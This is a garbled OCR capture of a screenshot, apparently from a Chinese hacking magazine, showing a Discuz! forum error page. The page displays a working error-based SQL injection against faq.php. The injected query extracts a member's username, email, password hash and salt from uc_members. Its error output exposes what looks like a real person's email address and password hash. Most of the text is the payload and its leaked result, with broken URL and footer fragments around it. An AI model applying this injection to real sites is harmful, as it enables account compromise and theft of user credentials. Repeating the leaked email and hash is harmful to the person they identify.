 走 - Powered by D
b wo.cn/faq.php?ac
.29%20from%20cdb_uc_members%20where%20uid=68172%20%20limit%200,1%29,floor%28rand%280%29*2%2
Discuz! info: MySQL Query Error
User: admin
Time: 2014-7-5 3:56pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('23','\',') and
(select 1 from (select count(*),concat((select concat(username,0x3a,email,0x3a,password,0x3a,salt,0x3a,secques,0x3a) from
[Table]uc_members where uid=68172 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry '扬中悠然:zxc6060zxc@163.com:e765993dbd190abf4233d03b77215b59:eef' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
黑客防线
er.com.cn
明出处